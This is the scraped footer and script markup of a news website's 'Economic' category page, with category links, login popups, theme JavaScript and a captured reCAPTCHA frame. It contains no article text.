                        <a href="https://www.todaynewspost.net/un-withdraws-staff-from-haiti-amid-violence/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="54" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="UN Withdraws Staff from Haiti Amid Violence" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/03/8smaen.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/03/8smaen.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2024/03/8smaen-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2024/03/8smaen-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2024/03/8smaen-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2024/03/8smaen-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2024/03/8smaen-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2024/03/8smaen-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/un-withdraws-staff-from-haiti-amid-violence/">UN Withdraws Staff from Haiti Amid Violence</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/un-withdraws-staff-from-haiti-amid-violence/" ><i class="fa fa-clock-o"></i> 2 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6204_3_696e15480fc17 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_6204_0_696e154812a84">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>
                    </div>
                </div>
            </div>

        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122 current-cat"><a aria-current="page" href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/" aria-current="page">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="fa9e400cd8">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="fa9e400cd8">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = []</script><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/category\/economic","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"Category","item":"https:\/\/www.todaynewspost.net?category_name=economic"},{"@type":"ListItem","position":3,"name":"Economic","item":"https:\/\/www.todaynewspost.net\/category\/economic\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uFRHUiVUyZ8zx6p5CDQwTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768822092118');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>